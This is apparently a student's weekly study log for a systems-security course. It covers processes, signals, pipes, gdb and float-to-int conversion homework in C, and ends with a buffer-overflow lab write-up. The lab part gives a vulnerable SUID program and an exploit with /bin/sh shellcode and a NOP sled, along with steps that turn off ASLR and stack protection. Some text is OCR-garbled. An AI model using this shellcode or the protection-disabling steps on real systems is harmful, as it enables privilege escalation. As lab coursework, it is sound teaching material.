20155228 2017-2018-1 《信息安全系统设计基础》第六周学习总结&课下作业
教材学习内容总结
异常及其种类
异常可以分为四类:中断(interrupt) ,陷阱(trap)、故障(fault)和终止(abort )
- 中断是异步发生的,是来自处理器外部的I/U设备的信号的结果。硬件中断不是由任何一条专门的指令造成的,从这个意义上来说它是异步的。硬件中断的异常处理程序常常称为中断处理程序(interrupt handler)
- 陷阱是有意的异常,是执行一条指令的结果。就像中断处理程序一样,陷阱处理程序将控制返回到下一条指令。陷阱最重要的用途是在用户程序和内核之间提供一个像过程一样的接口,叫做系统调用。
- 故障由错误情况引起,它可能能够被故障处理程序修正。当故障发生时,处理器将控制转移给故障处理程序。如果处理程序能够修正这个错误情况,它就将控制返回到引起故障的指令,从而重新执行它。否则,处理程序返回到内核中的abort例程,abort例程会终止引起故障的应用程序。
- 终止是不可恢复的致命错误造成的结果,通常是一些硬件错误,比如DRAM或者SRAM位被损坏时发生的奇偶错误。终止处理程序从不将控制返回给应用程序。
进程和并发的概念
进程:一个执行中程序的实例。系统中的每个程序都运行在某个进程的上下文(context)中。上下文是由程序正确运行所需的状态组成的。这个状态包括存放在内存中的程序的代码和数据,它的栈、通用目的寄存器的内容、程序计数器、环境变量以及打开文件描述符的集合。
并发:多个流并发地执行的一般现象被称为并发(concurrency)。一个进程和其他进程轮流运行的概念称为多任务(multitasking)。一个进程执行它的控制流的一部分的每一时间段叫做时间片(time slice)。因此,多任务也叫做时间分片(time slicing)。
进程创建和控制的系统调用及函数使用
- getpid,getppid:每个进程都有一个唯一的正数(非零)进程ID(PID),getpid函数返回调用进程的PID,getppid函数返回它的父进程的PID(创建调用进程的进程)。
- exit:exit函数以status退出状态来终止进程(另一种设置退出状态的方法是从主程序中返回一个整数值)。
- fork:父进程通过调用fork函数创建一个新的运行的子进程。
- exec:execve函数在当前进程的上下文中加载并运行一个新程序。
- waitpid:默认情况下(当。p七主ons=。时),wai七pid挂起调用进程的执行,直到它的等待集合(waitset)中的一个子进程终止。如果等待集合中的一个进程在刚调用的时刻就已经终止了,那么waitpid就立即返回。在这两种情况中,waitpid返回导致waitpid返回的已终止子进程的PID。此时,已终止的子进程已经被回收,内核会从系统中删除掉它的所有痕迹。
- wait:调用wait(&status)等价于调用waitpid(1,&status,0)
- sleep:将一个进程挂起一段指定的时间。
- setenv,unsetenv:如果环境数组包含一个形如“name=oldvalue”的字符串,那么unsetenv会删除它,而。etenv会用newvalue代替。ldvalue,但是只有在verwirte非零时才会这样。如果name不存在,那么setenv就把“name=newvalue”添加到数组中。
信号机制:
- kill:进程通过调用kill函数发送信号给其他进程(包括它们自己)。
- alarm:进程可以通过调用alarm函数向它自己发送SIGALRM信号。
- signal:进程可以通过使用signal函数修改和信号相关联的默认行为。
掌握管道和I/O重定向
- pipe:管道是一种把两个进程之间的标准输入和标准输出连接起来的机制,从而提供一种让多个进程间通信的方法,当进程创建管道时,每次都需要提供两个文件描述符来操作管道。其中一个对管道进行写操作,另一个对管道进行读操作。对管道的读写与一般的IO系统函数一致,使用write()函数写入数据,使用read()读出数据。返回值:成功,返回0,否则返回-1。参数数组包含pipe使用的两个文件的描述符。fd[0]:读管道,fd[1]:写管道。必须在fork()中调用pipe(),否则子进程不会继承文件描述符。两个进程不共享祖先进程,就不能使用pipe。但是可以使用命名管道。
- dup,dup2:两个均为复制一个现存的文件的描述。两个函数的返回:若成功为新的文件描述,若出错为-1;由dup返回的新文件描述符一定是当前可用文件描述中的最小数值。用dup2则可以用fd2参数指定新的描述符数值。如果fd2已经打开,则先关闭。若fd1=fd2,则dup2返回fd2,而不关闭它。通常使用这两个系统调用来重定向一个打开的文件描述符。
教材学习中的问题和解决过程
数组指针、指针数组、函数指针、指针函数的区别
- 数组指针:重点在指针,表示它是一个指针,它指向的是一个数组。int (*fun)[8];
- 指针数组:重点在数组,表示它是一个数组,它包含的元素是指针 itn* fun[8];
- 函数指针:重点在指针,表示它是一个指针,它指向的是一个函数。eg: int (*fun)();
- 指针函数:重点在函数,表示它是一个函数,它的返回值是指针。 eg: int* fun();
代码托管

本周结对学习情况
- [201552222](http://www.cnblogs.com/20155222lzj/))
学习进度条
| 代码行数(新增/累积) | 博客量(新增/累积) | 学习时间(新增/累积) | 重要成长 | |
|---|---|---|---|---|
| 目标 | 5000行 | 30篇 | 400小时 | |
| 第一周 | 10/10 | 1/1 | 6/12 | |
| 第三周 | 220/230 | 2/3 | 6/18 | |
| 第四周 | 270/500 | 1/4 | 6/24 | |
| 第五周 | 400/900 | 2/6 | 6/30 | |
| 第六周 | 200/1100 | 1/7 | 6/30 |
尝试一下记录「计划学习时间」和「实际学习时间」,到期末看看能不能改进自己的计划能力。这个工作学习中很重要,也很有用。
耗时估计的公式
:Y=X+X/N ,Y=X-X/N,训练次数多了,X、Y就接近了。
-
计划学习时间:6小时
-
实际学习时间:6小时
-
改进情况:
(有空多看看现代软件工程 课件
软件工程师能力自我评价表)
参考资料
- 深入理解计算机系统(原书第3版)
- linux c学习笔记----管道文件(pipe,popen,mkfifo,pclose,dup2)
- linux编程之pipe()函数
- 函数指针,指针函数,数组指针,指针数组 区分
- 比较全面的gdb调试命令
- float浮点数的二进制存储方式及转换
- C语言浮点数和整数转换的分析
第六周课上测试-3-ch02
题目和要求
- 编写一个程序 “week0603学号.c",运行下面代码:
short int v = -学号后四位
unsigned short uv = (unsigned short) v
printf("v = %d, uv = %u
", v, uv);

- 在第三行设置断点用gdb调试,用p /x v; p /x uv 查看变量的值,提交调试结果截图,要全屏,要包含自己的学号信息
- 分析p /x v; p /x uv 与程序运行结果的不同和联系
分析和设计
GDB常见命令举例
- (gdb) break 16 <-------------------- 设置断点,在源程序第16行处。
- (gdb) break func <-------------------- 设置断点,在函数func()入口处。
- (gdb) info break <-------------------- 查看断点信息。
- (gdb) r <--------------------- 运行程序,run命令简写
- (gdb) n <--------------------- 单条语句执行,next命令简写。
- (gdb) c <--------------------- 继续运行程序,continue命令简写。
- (gdb) p i <--------------------- 打印变量i的值,print命令简写。
- (gdb) bt <--------------------- 查看函数堆栈。
- (gdb) finish <--------------------- 退出函数。
- (gdb) c <--------------------- 继续运行。
- (gdb) q <--------------------- 退出gdb。
代码和结果
#include <stdio.h>
main ()
{
short int v =5228;
unsigned short uv = (unsigned short) v;
printf("v = %d, uv = %u
",v,uv);
}
教材P97家庭作业2.96
题目和要求
遵循位级浮点编码规则,实现具有如下原型的函数:
/*
*Compute (int) f.
*If conversion causes overflow or f is NaN, return
*/
int float_f2i(float bits f);
对于浮点数f,这个函数计算(int)f。如果f是NaN,你的函数应该向零舍人。如果f不能用整数表示(例如,超出表示范围,或者它是一个NaN),那么函数应该返回。x800000000测试你的函数,对参数f可以取的所有2^32个值求值,将结果与你使用机器的浮点运算得到的结果相比较。
分析和设计
什么是NaN
NaN: not a number,表示“无效数字”。
- 对负数开方,如:−1.0−−−−√;
- 对负数求对数,如:log(−1.0);
- 0.0/0.0;(00会产生操作异常;0.00.0不会产生操作异常,而是会得到nan);
- 0.0*inf;
- inf/inf;
- inf-inf
nan是无序的(unordered),无法对其进行逻辑运算。它不大于、小于或等于任何数(包括它自己),将<,>,<=,和>=作用于nan产生一个exception。得到nan时就查看是否有非法操作,如果表达式中含有nan,那么表达式的结果为nan。
怎么判断f是不是NaN
#define isnan(x)
( sizeof(x) == sizeof(float) ? __inline_isnanf((float)(x))
: sizeof(x) == sizeof(double) ? __inline_isnand((double)(x))
: __inline_isnanl((long double)(x)))
包含在math.h头文件中的宏,可用于判断一个表达式的结果是否为NaN
#include <math.h>
int isnan(x)//当x时nan返回1,其它返回0
浮点数向整数的转换
由于float是32位,int在32位机器上也是32位,因此,float必然不能对所有的int进行准确的表示。实际上,在数轴上,浮点数所能表示的数呈非均匀的分布。
. . -3 . . . .-2 . . . -1..........0.........1.. . . . 2 . . . 3. .
点代表float可表示的数,可以看出,在所能表示的数中,接近0的比较密集,远离0的则步长逐渐增大。
除了不均匀的步长以外,还需要考虑的是舍入的问题。
C语言的舍入方法中,若整数处于步长的前半,则向下舍入,否则向上舍入。而对于刚好处于中间的数,例如上图中a[64],这种与前后的可取的数距离相等,则采用向偶数舍入的原则。
浮点数采用的是IEEE的表示方式,最高位表示符号位,在剩余的31位中,从左往右8位表示的是科学计数法的指数部分,其余的表示整数部分。例如将12.25f化为浮点数的表示方式:
- 首先将它化为二进制表示1100.01,利用科学计数法可以表述为:1.10001 * 2^3
- 分解出各个部分:指数部分3 + 127= 011 + 0111111、尾数数部分:10001。
注意:因为用科学计数法来表示的话,最高位肯定为1所以这个1不会被表示出来,指数部分也有正负之分,最高位为1表示正指数,为0表示负指数,所以算出来指数部分后需要加上127进行转化。
将这个转化为对应的32位二级制,尾数部分从31位开始填写,不足部分补0即:0 | 10000010 | 10001 |000000000000000000,隔开的位置分别为符号位、指数位,尾数位。
因为有的浮点数没有办法完全化为二进制数,会产生一个无限值,编译器会舍弃一部分内容,也就说只能表示一个近似的数,所以在比较浮点数是否为0的时候不要用==而应该用近似表示,允许一定的误差
从float或者double转换成int,值将会向零舍入。例如,1. 999将被转换成1,而一1.999将被转换成一1。进一步来说,值可能会溢出。C语言标准没有对这种情况指定固定的结果。与Intel兼容的微处理器指定位模式[10...00(字长为w时的TMinw,)为整数不确定(integer indefinite)值。
一个从浮点数到整数的转换,如果不能为该浮点数找到一个合理的整数近似值,就会产生这样一个值。因此,表达式(int)+1e10会得到一21483648,即从一个正值变成了一个负值。
代码和结果
void test2()
{
int x = 0;
do
{
int m = float_f2i(x);
int n = (int)u2f(x);
if(m != n)
{
printf("error in %x: %d %d
", x, m, n);
return;
}
x++;
}
while(x!=0);
printf("Test OK
");
}
int float_f2i(float_bits f)
{
unsigned sign=f>>31;
unsigned exp=f>>23&0xff;
unsigned frac=f&0x7fffff;
if(exp<0x7f)
return 0;
else if(exp>158 ||(exp==158&&frac>0))
return 0x80000000;
int c=exp-0x7f;
if(c>23)
frac= ((1<<23)|frac)<<(c-23);
else
frac= (frac>>(23-c))|(1<<c);
return sign?(~frac+1):frac;
}

教材P97家庭作业2.97
题目和要求
遵循位级浮点编码规则,实现具有如下原型的函数:
/*Compute (float) i*/
float bits float_i2f(int i);
对于函数i,这个函数计算(float) i的位级表示。
测试你的函数,对参数f可以取的所有2^32个值求值,将结果与你使用机器的浮点运算得到的
结果相比较。
分析和设计
浮点数的位级表示
根据国际标准IEEE 754,任意一个二进制浮点数V可以表示成下面的形式
V = (-1)s * M * E
- (-1)s 表示符号位,当s=0,V为正数;当s=1,V为负数。
- M表示有效数字,大于等于1,小于2。
- 2E 表示指数位。
举例来说:十进制的-5.0,写成二进制是-101.0,相当于-1.01×22 。那么,s=1,M=1.01,E=2。

IEEE 754规定,对于32位的浮点数,最高的1位是符号位s,接着的8位是指数E,剩下的23位为有效数字M。
对有效数字M和指数E,还有一些特别规定。
-
1≤M<2,也就是说,M可以写成1.xxxxxx的形式,其中xxxxxx表示小数部分。IEEE 754规定,在计算机 内部保存M时,默认这个数的第一位总是1,因此可以被舍去,只保存后面的xxxxxx部分。比如保存1.01的时候,只 保存01,等到读取的时候,再把第一位的1加上去。这样做的目的,是节省1位有效数字。以32位浮点数为例,留给 M只有23位,将第一位的1舍去以后,等于可以保存24位有效数字。
-
E为一个无符号整数(unsigned int)。如果E为8位,它的取值范围为0255;如果E为11位,它的取值范围为02047。但是,科学计数法中的E是可以出现负数的,所以IEEE 754规定,E的真实值必须由E再减去一个中间数,对于8位的E,这个中间数是127;对于11位的E,这个中间数是1023。 比如,210的E是10,所以保存成32位浮点数时,必须保存成10(E的真实值)+127=137(E),即10001001。
代码和结果
void test()
{
int x = 0;
do
{
float_bits fb = float_i2f(x);
float ff = (float)x;
if(!is_float_equal(fb, ff))
{
printf("error in %d: %x %x
", x, fb, f2u(ff));
return;
}
x++;
}
while(x!=0);

printf("Test OK
");
}
float_bits float_i2f(int i){
if(i==0)
return 0;
unsigned sign=0;
unsigned frac=i;
if(i&0x80000000){
sign=1;
frac=~frac+1;
}
unsigned c=0;
while (!(frac&0x80000000))
{
frac=frac<<1;
++c;
}
unsigned exp= (31-c)+127;
frac=frac<<1;
frac=(frac>>9)+((frac&0x100)&&((frac&0x200)||(frac&0xff)));//向偶数舍入,进位
if(frac&0x800000) //如果进位
++exp;
return (sign<<31) | (exp<<23) | (frac&0x7fffff);
}
缓冲区溢出漏洞实验
实验内容
缓冲区溢出是指程序试图向缓冲区写入超出预分配固定长度数据的情况。这一漏洞可以被恶意用户利用来改变程序的流控制,甚至执行代码的任意片段。这一漏洞的出现是由于数据缓冲器和返回地址的暂时关闭,溢出会引起返回地址被重写。
实验准备
- 输入命令安装一些用于编译32位C程序的东西
sudo apt-get update
sudo apt-get install lib32z1 libc6-dev-i386
sudo apt-get install lib32readline-gplv2-dev
- 输入命令
linux32进入32位linux环境,输入/bin/bash使用bash
实验步骤
1.初始设置
sudo sysctl -w kernel.randomize_va_space=0//关闭使用地址空间随机化来随机堆(heap)和栈(stack)的初始地址功能
sudo su
cd /bin
rm sh
ln -s zsh sh//使用另一个shell程序(zsh)代替/bin/bash
exit
2.编写漏洞程序保存为“stack.c”文件,保存到/tmp 目录下
/* stack.c */
/* This program has a buffer overflow vulnerability. */
/* Our task is to exploit this vulnerability */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int bof(char *str)
{
char buffer[12];
/* The following statement has a buffer overflow problem */
strcpy(buffer, str);
return 1;
}
int main(int argc, char **argv)
{
char str[517];
FILE *badfile;
badfile = fopen("badfile", "r");//程序会读取一个名为“badfile”的文件
fread(str, sizeof(char), 517, badfile);//将文件内容装入“buffer”
bof(str);
printf("Returned Properly
");
return 1;
}
编译该程序,并设置SET-UID
sudo su
gcc -m32 -g -z execstack -fno-stack-protector -o stack stack.c//GCC编译器有一种栈保护机制来阻止缓冲区溢出,用 –fno-stack-protector 关闭这种机制,而 -z execstack 用于允许执行栈
chmod u+s stack
exit

3.攻击程序
编写“exploit.c”文件保存到 /tmp 目录下
/* exploit.c */
/* A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[]=
"x31xc0" //xorl %eax,%eax
"x50" //pushl %eax
"x68""//sh" //pushl $0x68732f2f
"x68""/bin" //pushl $0x6e69622f
"x89xe3" //movl %esp,%ebx
"x50" //pushl %eax
"x53" //pushl %ebx
"x89xe1" //movl %esp,%ecx
"x99" //cdq
"xb0x0b" //movb $0x0b,%al
"xcdx80" //int $0x80
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
strcpy(buffer,"x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x??x??x??x??");//“x??x??x??x??”处需要添上shellcode保存在内存中的地址,因为发生溢出后这个位置刚好可以覆盖返回地址。
strcpy(buffer+100,shellcode);//shellcode保存在 buffer+100 的位置
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}

得到shellcode在内存中的地址
gdb stack
disass main
现在修改exploit.c文件!将 x??x??x??x?? 修改为 x14xd2xffxff
然后,编译exploit.c程序:
gcc -m32 -o exploit exploit.c


4.攻击结果
先运行攻击程序exploit,再运行漏洞程序stack